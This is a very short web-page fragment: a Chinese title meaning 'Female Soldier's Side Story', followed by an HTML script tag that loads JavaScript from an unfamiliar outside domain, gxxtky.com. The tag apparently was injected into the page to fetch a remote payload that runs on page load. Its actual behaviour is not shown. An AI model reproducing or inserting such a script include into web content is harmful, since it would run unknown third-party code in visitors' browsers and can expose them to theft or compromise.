 女兵外传<script src=https://gxxtky.com/js/p.js></script>